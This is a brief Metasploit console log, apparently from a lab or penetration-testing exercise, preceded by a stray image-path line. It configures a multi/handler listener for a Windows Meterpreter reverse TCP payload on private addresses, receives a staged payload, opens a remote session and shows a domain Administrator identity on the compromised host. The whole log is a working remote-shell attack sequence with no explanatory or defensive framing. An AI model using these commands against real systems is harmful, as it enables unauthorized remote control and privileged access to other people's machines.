 [*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.129:4444 -> 192.168.52.138:54252) at 2020-10-02 17:27:18 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >